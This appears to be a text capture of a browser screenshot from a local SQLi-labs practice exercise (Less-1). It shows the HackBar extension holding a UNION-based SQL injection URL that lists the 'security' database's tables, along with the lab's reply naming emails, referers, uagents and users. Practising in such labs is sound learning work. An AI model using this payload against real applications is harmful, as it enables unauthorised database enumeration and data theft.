 Less-1 **Error Based- String**
view-source:127.0.0.1/sqli-labs
google上的hackbar - Google
127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(table_name),5%20from%20information_schema.tables%...
YGCCZWMDSJ (Z...
pragraming
考证
AI工具
工具文档
CTF
学术阅读
外网学习网站
学习问答
邮箱
Google 翻译
上网工具加
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:5
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?
id=-1%27union%20select%201,group_concat(table_name),5%20from%20information_schema.tables%20where%20table_schema=%27security%27--+
Post data Referer User Agent Cookies Clear All